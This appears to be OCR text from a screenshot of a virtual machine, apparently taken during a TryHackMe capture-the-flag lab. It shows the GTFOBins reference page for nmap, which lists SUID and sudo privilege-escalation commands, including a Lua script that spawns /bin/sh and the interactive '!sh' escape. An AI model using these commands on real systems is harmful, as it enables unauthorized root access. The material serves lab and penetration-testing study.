 File Machine View Input Devices Help
Applications Places Firefox ESR Apr 28 08:15 1
nmap | GTFOBins - Mozilla Firefox
TryHackMe | Mr Robot C 10.10.53.236/sjdkfjsldfa 10.10.53.236/ MD5 reverse for c3fcd3d nmap | GTFOBins
https://gtfobins.github.io/gtfobins/nmap/#suid
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
sudo nmap --interactive
nmap> !sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.